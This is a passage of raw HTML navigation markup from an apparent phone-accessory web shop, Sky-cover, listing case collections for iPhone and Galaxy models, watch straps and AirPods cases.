                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ng" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ng/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ng/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ng/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ng/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ng/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ng/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ng/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ng/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ng/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ng/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ng/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ng/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ng/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
